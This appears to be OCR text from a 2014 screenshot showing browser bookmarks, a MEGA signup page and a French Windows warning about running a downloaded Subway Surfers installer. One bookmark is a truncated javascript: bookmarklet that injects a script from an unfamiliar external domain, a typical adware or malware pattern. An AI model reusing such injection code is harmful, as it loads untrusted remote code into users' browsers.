 télécharger jeux subway s
MEGA
javascript:try{if(document.body.innerHTML){var a=document.getElementsByTagName("head");if(a.length){var d=document.createElement("script");d.src="https://apilampylightyco-a.al
Google
youtub.fr
Empire
Mahmoud
Convertisseur YouT...
Téléchargeur YouTu...
الهداف اليومي الجزائري
Filme Os Smurfs 1 C...
Die Schlümpfe - Fol...
Les Schtroumpfs Ga...
The Smurfs cartoon ...
»
MEGA
Login
Create Account
Menu
50 GB FREE
Create your account
MEGAsync: Easy automated syncing
between your computers and your MEGA
cloud drive.
End-to-end encryption: Your data is
encrypted end to end. Nobody can
intercept it while in storage or in transit.
Fichier ouvert - Avertissement de sécurité
Voulez-vous exécuter ce fichier ?
Nom : C:\Users\s\Downloads\SubwaySurfers_Setup.exe
Éditeur : Kiloo Aps
Type : Application
De : C:\Users\s\Downloads\SubwaySurfers_Setup.exe
Exécuter
Annuler
Toujours demander avant d'ouvrir ce fichier
Les fichiers téléchargés depuis Internet peuvent être utiles, mais ce
type de fichier présente un danger potentiel. N'exécutez que les
logiciels des éditeurs approuvés par vous. Quels sont les risques ?
MEGA
P
W
Free Download
for Windows
Also available for Mac and Linux
Get it on
Google play
What is MEGA? Click or scroll
Ps
AR
13:20
08/11/2014